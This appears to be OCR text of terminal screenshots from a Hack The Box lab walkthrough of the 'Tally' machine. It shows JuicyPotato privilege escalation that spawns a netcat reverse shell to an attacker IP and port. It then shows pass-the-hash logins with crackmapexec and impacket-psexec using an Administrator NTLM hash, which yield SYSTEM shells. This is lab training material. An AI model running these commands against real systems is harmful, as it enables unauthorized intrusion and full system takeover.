 File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
CertUtil: -URLCache command completed successfully.
PS C:\temp> .\JuicyPotato.exe -t * -p C:\windows\system32\cmd.exe -l 1337 -a "/c C:\TEMP\nc.exe
10.10.14.34 4444 -e cmd"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
COM -> recv failed with error: 10038
PS C:\temp> .\JuicyPotato.exe -t * -p C:\windows\system32\cmd.exe -l 1337 -a "/c C:\TEMP\nc.exe
10.10.14.34 4444 -e cmd"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\temp>
IPv6 Address. . . . . . . . . . . : dead:beef::b2
IPv6 Address. . . . . . . . . . . : dead:beef::d19e:8c7a:81b4:33c
Link-local IPv6 Address . . . . . : fe80::d19e:8c7a:81b4:33c%5
IPv4 Address. . . . . . . . . . . : 10.10.10.59
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2e45%5
10.10.10.2
Tunnel adapter isatap.{DF30D885-6F85-4AAC-A76D-2B78DC87B71C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : htb
C:\TEMP>
┌──(root㉿kali)-[/home/kali/HTB/Tally/content]
└─# crackmapexec smb 10.10.10.59 -u 'Administrator' -H ':d904afc137554b20156f689f1b19c2b2'
SMB 10.10.10.59 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB 10.10.10.59 445 TALLY [+] TALLY\Administrator:d904afc137554b20156f689f1b19c2b2 (Pwn3d!)
┌──(root㉿kali)-[/home/kali/HTB/Tally/content]
└─# impacket-psexec Administrator@10.10.10.59 -hashes ':d904afc137554b20156f689f1b19c2b2'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.59.....
[-] Error requesting shares on 10.10.10.59, aborting.....
[-] Error performing the installation, cleaning up: SMB SessionError: STATUS_PIPE_NOT_AVAILABLE(An instance of a named pipe cannot be found in the listening state.)
┌──(root㉿kali)-[/home/kali/HTB/Tally/content]
└─# impacket-psexec Administrator@10.10.10.59 -hashes ':d904afc137554b20156f689f1b19c2b2'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.59.....
[*] Found writable share ACCT
[*] Uploading file tnTmiVAP.exe
[*] Opening SVCManager on 10.10.10.59.....
[*] Creating service KQEl on 10.10.10.59.....
[*] Starting service KQEl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>